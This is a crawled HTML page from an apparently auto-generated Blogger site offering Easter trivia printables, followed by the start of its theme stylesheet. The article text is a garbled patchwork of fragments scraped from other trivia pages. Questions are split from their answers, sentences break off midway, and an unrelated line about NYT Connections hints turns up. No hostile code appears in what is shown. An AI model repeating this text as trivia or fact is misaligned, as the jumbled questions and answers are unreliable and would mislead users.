

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/easter-trivia-printable.html
body_size: 5783
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Easter Trivia Printable In Some Countries Such As Greece, Mexico, And Spain, What Is Burned During Easter Bonfires?</title>
	<meta name="description" content="In ancient societies, the hare was seen as a symbol of fertility and rebirth due to its ability to reproduce quickly. Web twinkl’s easter trivia questions and answers that are printable will do you very nicely! Web  printable easter story trivia game * this post may contain affiliate links or sponsored content."/>
	<link rel="canonical" href="https://asmarkt24.de/en/easter-trivia-printable.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Easter Trivia Printable (a) The Blood That Hebrews Had To Put On Their Doors So The Angel Would Pass Over Their Home.",
    "datePublished": "2023-01-18T01:07:48Z",
    "image": "https://tse1.mm.bing.net/th?q=easter%20trivia%20printable",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=easter%20trivia%20printable&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Easter Trivia Printable
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Easter Trivia Printable</strong> - (b) jesus is called the lamb of god in the bible. Web  free printable easter trivia game to have fun at easter celebration party. (a) the blood that hebrews had to put on their doors so the angel would pass over their home. How many eggs are traditionally hidden during an easter egg hunt? Free printable trivia questions and answers, trivia games and other resources for the trivia buff. Unsplash / brady leavell before you start decorating the easter eggs learn about the facts surrounding this event. (d) all of the above. Try to answer this easy trivia about the easter flower, easter bunny, easter eggs, easter bread, easter egg decoration, largest decorated easter egg, egg hunt, chocolate, jellybeans, easter pancakes, egg basket,. Take turns asking questions in a leisurely manner, no need to keep score (this is a good option for our youngest players) Ask the players to choose and circle the right answer among the options given below each question.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Printable Easter Trivia But First We Craft' src='https://butfirstwecraft.files.wordpress.com/2021/03/easter-trivia-page-2.jpg?w=791' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Easter Trivia But First We Craft'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Easter Trivia But First We Craft</h2>
			  <p class="p-2" align="justify">You could put your students into small groups, so they work together to answer the questions, or they could work individually. It’s crucial for our children to know and understand why we celebrate this occasion. * easter is such an important holiday in our home, if not the most important. What’s the most popular easter candy in america? Web  free.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Printable Easter Trivia But First We Craft' src='https://butfirstwecraft.files.wordpress.com/2021/03/easter-trivia-page-1-1.jpg?w=791' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Easter Trivia But First We Craft'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Easter Trivia But First We Craft</h2>
			  <p class="p-2" align="justify">What animal did jesus ride on when he entered jerusalem the week before his death? Pastel candy corn what part of a chocolate bunny do most people eat first? Web  printable easter story trivia game * this post may contain affiliate links or sponsored content. Scroll down and see the fun selection of easter trivia questions and answers and games.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Easter Trivia Questions And Answers Printable Printable Word Searches' src='https://i.pinimg.com/736x/db/aa/f4/dbaaf471c9892e8fbaac555a6f13dbcd.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Easter Trivia Questions And Answers Printable Printable Word Searches'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Easter Trivia Questions And Answers Printable Printable Word Searches</h2>
			  <p class="p-2" align="justify">(d) all of the above. You could put your students into small groups, so they work together to answer the questions, or they could work individually. A bunny or a hare. In ancient societies, the hare was seen as a symbol of fertility and rebirth due to its ability to reproduce quickly. You&#039;ll learn why people eat lamb.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Easter trivia Quiz ESL worksheet by chiconattuu' src='https://www.eslprintables.com/previews/385598_1-Easter_trivia_Quiz.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Easter trivia Quiz ESL worksheet by chiconattuu'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Easter trivia Quiz ESL worksheet by chiconattuu</h2>
			  <p class="p-2" align="justify">What’s the most popular easter candy in america? Ask the players to choose and circle the right answer among the options given below each question. Print a copy of the answer key to this quiz. Red what color was the first dyed easter egg? How many eggs are traditionally hidden during an easter egg hunt?</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='60+ Easter Trivia Questions &amp; Answers For Kids &amp; Adults Meebily' src='https://meebily.com/wp-content/uploads/2018/03/Easter-Trivia-Worksheet-728x1092.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=60+ Easter Trivia Questions &amp; Answers For Kids &amp; Adults Meebily'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">60+ Easter Trivia Questions &amp; Answers For Kids &amp; Adults Meebily</h2>
			  <p class="p-2" align="justify">Web  how to play print and distribute these easter trivia quiz sheets among the players along with a pen or pencil. The reese’s peanut butter chocolate. Try to answer this easy trivia about the easter flower, easter bunny, easter eggs, easter bread, easter egg decoration, largest decorated easter egg, egg hunt, chocolate, jellybeans, easter pancakes, egg basket,. Palm sunday to.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='58 Best Easter Trivia Questions And Answers Learn awesome facts.' src='https://www.mantelligence.com/wp-content/uploads/2020/10/EASTER-TRIVIA-1-791x1024.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=58 Best Easter Trivia Questions And Answers Learn awesome facts.'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">58 Best Easter Trivia Questions And Answers Learn awesome facts.</h2>
			  <p class="p-2" align="justify">What famous event is celebrated on good friday? Don’t forget to download your free easter trivia printable at the end of the post! Web 1 day agohints about the nyt connections categories on sunday, october 22. Palm sunday to easter saturday is known as what? Ask the players to choose and circle the right answer among the options given below.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Printable Easter Story Trivia Game Hip Homeschool Moms' src='http://www.hiphomeschoolmoms.com/wp-content/uploads/2014/03/Printable-Easter-Story-Trivia-Game.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Easter Story Trivia Game Hip Homeschool Moms'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable Easter Story Trivia Game Hip Homeschool Moms</h2>
			  <p class="p-2" align="justify">We&#039;ve put our heads together and come up with 20 fun easter trivia questions! Web we’ve put together a list of the best printables full of the best easter trivia questions and answers that will keep you entertained for hours. Which country brought us the tradition of. You&#039;ll learn why people eat lamb. What animal did jesus ride on when.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Printable Easter Trivia But First We Craft' src='https://butfirstwecraft.files.wordpress.com/2021/03/easter-trivia-page-2.jpg?w=768' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Easter Trivia But First We Craft'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Easter Trivia But First We Craft</h2>
			  <p class="p-2" align="justify">You&#039;ll learn why people eat lamb. A) the birth of jesus christ b) the death of jesus christ c) the resurrection of jesus christ d) the ascension of jesus christ 2. Web check out our easter trivia printable selection for the very best in unique or custom, handmade pieces from our party games shops. Try to answer this easy trivia.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Easter Trivia To Put In Easter Eggs Sunshine and Rainy Days' src='https://sunshineandrainydays.com/wp-content/uploads/2021/02/Easter-Trivia-S-520x520.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Easter Trivia To Put In Easter Eggs Sunshine and Rainy Days'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Easter Trivia To Put In Easter Eggs Sunshine and Rainy Days</h2>
			  <p class="p-2" align="justify">Web check out our easter trivia printable selection for the very best in unique or custom, handmade pieces from our party games shops. Print a copy of the answer key to this quiz. Unsplash / brady leavell before you start decorating the easter eggs learn about the facts surrounding this event. Take turns asking questions in a leisurely manner, no.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Printable Or Virtual Easter Trivia Game, Easter Party Decor, Easter Di' src='http://cdn.shopify.com/s/files/1/0246/8574/0113/products/0321d9ca-b0d0-46c1-b1f2-fcc662988dba_1200x1200.jpg?v=1584403006' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Or Virtual Easter Trivia Game, Easter Party Decor, Easter Di'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable Or Virtual Easter Trivia Game, Easter Party Decor, Easter Di</h2>
			  <p class="p-2" align="justify">Try to answer this easy trivia about the easter flower, easter bunny, easter eggs, easter bread, easter egg decoration, largest decorated easter egg, egg hunt, chocolate, jellybeans, easter pancakes, egg basket,. How many eggs are traditionally hidden during an easter egg hunt? It’s not all about the easter bunny and easter eggs. Red what color was the first dyed easter.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Red what color was the first dyed easter egg? Pastel candy corn what part of a chocolate bunny do most people eat first? A) a horse b) a camel c) a donkey d) none. (a) the blood that hebrews had to put on their doors so the angel would pass over their home. Why do christians celebrate easter sunday? Web  to print page 2 of my free printable easter trivia click the “download” button below! You could put your students into small groups, so they work together to answer the questions, or they could work individually. What’s the second most popular easter candy in america? Food related to a certain location. * easter is such an important holiday in our home, if not the most important. Don’t forget to download your free easter trivia printable at the end of the post! A bunny or a hare. Palm sunday to easter saturday is known as what? How you might describe something on the radio. Early christians dyed eggs red at easter to symbolise the blood of christ. In ancient societies, the hare was seen as a symbol of fertility and rebirth due to its ability to reproduce quickly. Scroll down and see the fun selection of easter trivia questions and answers and games and get the easter party started! (d) all of the above. Whether you&#039;re a teacher looking for a fun warm up game, or a parent looking to entire the kids with a trivia night, check out our 20 questions below! Web  free printable easter trivia game to have fun at easter celebration party.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/powerpoint-template-for-church.html'>Powerpoint Template For Church</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-7-days-of-creation-crafts.html'>Printable 7 Days Of Creation Crafts</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/mosaic-letter-templates-free.html'>Mosaic Letter Templates Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-lesson-plan-template-editable.html'>Free Lesson Plan Template Editable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-restaurant-monthly-profit-and-loss-statement-template-for-excel.html'>Free Restaurant Monthly Profit And Loss Statement Template For Excel</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/panthers-schedule-printable.html'>Panthers Schedule Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/5x7-postcard-template-usps.html'>5x7 Postcard Template Usps</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-printable-autoclave-sterilization-log-sheet.html'>Free Printable Autoclave Sterilization Log Sheet</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/oracal-printable-vinyl.html'>Oracal Printable Vinyl</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-printable-church-directory-template.html'>Free Printable Church Directory Template</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/ati-teas-practice-test-printable.html'>Ati Teas Practice Test Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-currency-straps.html'>Printable Currency Straps</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/org-chart-template-ppt-with-pictures.html'>Org Chart Template Ppt With Pictures</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-thigh-master-exercises.html'>Printable Thigh Master Exercises</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/funny-printable-anniversary-cards.html'>Funny Printable Anniversary Cards</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-printable-grinch-pills-printable.html'>Free Printable Grinch Pills Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/gl-account-reconciliation-template-excel.html'>Gl Account Reconciliation Template Excel</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-blood-bag-label-template.html'>Printable Blood Bag Label Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/roblox-coloring-pages-printable.html'>Roblox Coloring Pages Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/mexican-invitation-template-free.html'>Mexican Invitation Template Free</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xss.my.id/theme/minifast/style.css
body_size: 12030
content:
	<!--
	/*
-----------------------------------------------
Blogger Template Style
Name:        MiniFast
Version:     1.0.0 - Preview
Author:      Templateify
Author Url:  https://www.templateify.com/
----------------------------------------------- */
	/*-- Source Sans Pro Font --*/
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJT9g.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJT9g.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJT9g.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJT9g.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJT9g.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJT9g.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Italic'), local(SourceSansPro-Italic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDI.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdh18Smxg.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdo18Smxg.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdg18Smxg.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdv18Smxg.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdj18Smxg.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdi18Smxg.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold Italic'), local(SourceSansPro-SemiBoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCds18Q.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdh18Smxg.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdo18Smxg.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdg18Smxg.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdv18Smxg.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
